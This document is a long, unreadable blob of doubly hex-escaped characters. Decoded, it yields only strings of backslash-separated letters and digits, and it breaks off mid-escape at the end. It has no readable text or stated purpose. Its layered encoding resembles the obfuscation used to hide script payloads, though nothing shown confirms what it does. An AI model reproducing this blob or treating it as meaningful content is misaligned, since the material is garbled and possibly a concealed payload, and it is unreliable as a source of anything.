\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x62\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x63\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x62\x5C\x6D\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x63\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x73\x5C\x6F\x5C\x63\x5C\x62\x5C\x64\x5C\x51\x5C\x63\x5C\x6E\x5C\x54\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x51\x5C\x63\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x64\x5C\x67\x5C\x73\x5C\x63\x5C\x62\x5C\x64\x5C\x54\x5C\x63\x5C\x62\x5C\x62\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x6F\x5C\x63\x5C\x62\x5C\x6D\x5C\x51\x5C\x63\x5C\x6E\x5C\x54\x5C\x6F\x5C\x63\x5C\x64\x5C\x6A\x5C\x51\x5C\x63\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x67\x5C\x39\x5C\x73\x5C\x63\x5C\x62\x5C\x6D\x5C\x54\x5C\x63\x5C\x64\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x71\x5C\x63\x5C\x62\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x71\x5C\x63\x5C\x64\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x63\x5C\x64\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x63\x5C\x67\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x63\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x71\x5C\x63\x5C\x62\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x63\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x6B\x5C\x73\x5C\x63\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x62\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5